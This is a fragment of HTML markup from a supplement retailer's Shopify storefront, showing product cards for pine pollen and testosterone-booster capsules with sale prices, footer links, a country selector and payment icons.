                srcset="//wildwarriornutrition.com/cdn/shop/files/240430_Pine_Pollen_Caps_Mock_Up_AMAZON_FRONT.jpg?v=1722010902&width=165 165w,//wildwarriornutrition.com/cdn/shop/files/240430_Pine_Pollen_Caps_Mock_Up_AMAZON_FRONT.jpg?v=1722010902&width=360 360w,//wildwarriornutrition.com/cdn/shop/files/240430_Pine_Pollen_Caps_Mock_Up_AMAZON_FRONT.jpg?v=1722010902&width=533 533w,//wildwarriornutrition.com/cdn/shop/files/240430_Pine_Pollen_Caps_Mock_Up_AMAZON_FRONT.jpg?v=1722010902&width=720 720w,//wildwarriornutrition.com/cdn/shop/files/240430_Pine_Pollen_Caps_Mock_Up_AMAZON_FRONT.jpg?v=1722010902&width=940 940w,//wildwarriornutrition.com/cdn/shop/files/240430_Pine_Pollen_Caps_Mock_Up_AMAZON_FRONT.jpg?v=1722010902&width=1066 1066w,//wildwarriornutrition.com/cdn/shop/files/240430_Pine_Pollen_Caps_Mock_Up_AMAZON_FRONT.jpg?v=1722010902 3000w
                "
                src="//wildwarriornutrition.com/cdn/shop/files/240430_Pine_Pollen_Caps_Mock_Up_AMAZON_FRONT.jpg?v=1722010902&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shop for Pine Pollen Capsules"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ca/products/pine-pollen-testosterone-capsules"
                id="StandardCardNoMediaLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492393116"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492393116 NoMediaStandardBadge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492393116"
              >
                Wild Warrior Nutrition Pine Pollen Testosterone Capsules | Cracked Cell Wall | 60 Capsules
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492393116"
                class="badge badge--bottom-left color-accent-1"
              >Sale</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492393116"
            
          >
            <a
              href="/en-ca/products/pine-pollen-testosterone-capsules"
              id="CardLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492393116"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492393116 Badge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492393116"
            >
              Wild Warrior Nutrition Pine Pollen Testosterone Capsules | Cracked Cell Wall | 60 Capsules
            </a>
          </h3>
          <div class="card-information"><div class="targetbay_star_container" id="7371492393116"></div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $14.97
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $24.95
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.97
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge top left"><span
              id="Badge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492393116"
              class="badge badge--bottom-left color-accent-1"
            >Sale</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-4"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 4;"
            
          >
            

<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-rating.css?v=157771854592137137841711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-volume-pricing.css?v=56284703641257077881711541189" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-background-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 107.44773519163762%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 107.44773519163762%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wildwarriornutrition.com/cdn/shop/files/251105TESTOELITEMOCKUPfront.jpg?v=1765914499&width=165 165w,//wildwarriornutrition.com/cdn/shop/files/251105TESTOELITEMOCKUPfront.jpg?v=1765914499&width=360 360w,//wildwarriornutrition.com/cdn/shop/files/251105TESTOELITEMOCKUPfront.jpg?v=1765914499&width=533 533w,//wildwarriornutrition.com/cdn/shop/files/251105TESTOELITEMOCKUPfront.jpg?v=1765914499&width=720 720w,//wildwarriornutrition.com/cdn/shop/files/251105TESTOELITEMOCKUPfront.jpg?v=1765914499&width=940 940w,//wildwarriornutrition.com/cdn/shop/files/251105TESTOELITEMOCKUPfront.jpg?v=1765914499&width=1066 1066w,//wildwarriornutrition.com/cdn/shop/files/251105TESTOELITEMOCKUPfront.jpg?v=1765914499 2296w
                "
                src="//wildwarriornutrition.com/cdn/shop/files/251105TESTOELITEMOCKUPfront.jpg?v=1765914499&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wild Warrior Nutrition Testo Elite | Men&#39;s Testosterone Booster | 60 Capsules"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2296"
                height="2467"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ca/products/testo-elite-wild-warrior-nutrition-1"
                id="StandardCardNoMediaLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-8721269457052"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-8721269457052 NoMediaStandardBadge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-8721269457052"
              >
                Wild Warrior Nutrition Testo Elite | Men&#39;s Testosterone Booster | 60 Capsules
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-8721269457052"
                class="badge badge--bottom-left color-accent-1"
              >Sale</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-8721269457052"
            
          >
            <a
              href="/en-ca/products/testo-elite-wild-warrior-nutrition-1"
              id="CardLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-8721269457052"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-8721269457052 Badge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-8721269457052"
            >
              Wild Warrior Nutrition Testo Elite | Men&#39;s Testosterone Booster | 60 Capsules
            </a>
          </h3>
          <div class="card-information"><div class="targetbay_star_container" id="8721269457052"></div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $15.45
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $29.95
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $15.45
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge top left"><span
              id="Badge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-8721269457052"
              class="badge badge--bottom-left color-accent-1"
            >Sale</span></div>
      </div>
    </div>
  </div>
          </li></ul></slider-component><div class="center collection__view-all scroll-trigger animate--slide-in">
        <a
          href="/en-ca/collections/shop"
          class="button"
          aria-label="View all products in the All collection"
        >
          View all
        </a>
      </div></div>
</div>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--16569174655132__custom_liquid_D3pqBb" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--16569174655132__custom_liquid_D3pqBb-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--16569174655132__custom_liquid_D3pqBb-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-sections--16569174655132__custom_liquid_D3pqBb-padding">
    <div style="padding:12px 28px;">
  <div class="klaviyo-form-WbBCCH"></div>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--16569174655132__footer" class="shopify-section shopify-section-group-footer-group"><script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script>
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {"merchant_id": 138540898});
    });
  }
</script>

<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/section-footer.css?v=125160298726032154631711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-newsletter.css?v=4727253280200485261711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-list-payment.css?v=69253961410771838501711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-list-social.css?v=35792976012981934991711541189" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 9px;
  }

  .section-sections--16569174655132__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 12px;
    }

    .section-sections--16569174655132__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--16569174655132__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-ca/pages/wholesale-application"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/pages/about"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/pages/disclaimer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Disclaimer
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              US and International Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/policies/subscription-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Subscribe and Save Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/pages/collab"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Influencers
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/pages/members-portal"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Workout App Login
                            </a>
                          </li></ul></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        >

<ul class="list-unstyled list-social footer__list-social" role="list"><li class="list-social__item">
      <a href="https://www.facebook.com/wildwarriornutrition" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/wildwarriornutrition" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@WildWarriorNutrition" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.125 2.125 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.125 2.125 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.173 2.173 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.173 2.173 0 0 1 1.53 1.53ZM8.3 12.5l4.42-2.55L8.3 7.4v5.1Z"/>
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul>
</div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-ca/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ca/blogs/wild-warrior-nutrition/pine-pollen-capsules-nature-s-secret-for-renewed-energy" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="CA"
                        selected
                      
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/en-ca/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ca/blogs/wild-warrior-nutrition/pine-pollen-capsules-nature-s-secret-for-renewed-energy" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2><div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="FooterCountryList"
    aria-describedby="FooterCountryLabel"
  >
    <span>USD
      $ | Canada</span>
    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

  </button>
  <div class="disclosure__list-wrapper" hidden>
    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="AU"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            Australia
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset disclosure__link--active"
            href="#"
            
              aria-current="true"
            
            data-value="CA"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            Canada
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="NZ"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            New Zealand
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="SG"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            Singapore
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="US"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            United States
          </a>
        </li></ul>
  </div>
</div>
<input type="hidden" name="country_code" value="CA">
</div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list"><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 